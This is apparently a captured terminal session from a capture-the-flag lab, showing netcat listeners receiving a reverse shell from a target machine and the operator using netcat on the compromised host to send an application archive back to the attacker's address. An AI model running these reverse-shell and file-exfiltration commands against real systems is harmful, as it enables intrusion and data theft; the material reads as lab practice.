 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234 > app.tar.gz
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.62]
48740
┌──(kali㉿kali)-[~]
└─$ ls
app.tar.gz Downloads Public uploadserver
build go scenario Videos
Desktop Music Templates
Documents Pictures tools
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.62] 50092
$ nc -w 3 10.10.14.2 1234 < app.tar^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.62] 50316
$ cd ..
cd ..
$ ls
ls
app app.tar.gz user.txt
$ nc -w 3 10.10.14.2 1234 < app.tar.gz
nc -w 3 10.10.14.2 1234 < app.tar.gz
$
┌──(kali㉿kali)-[~]
└─$
Run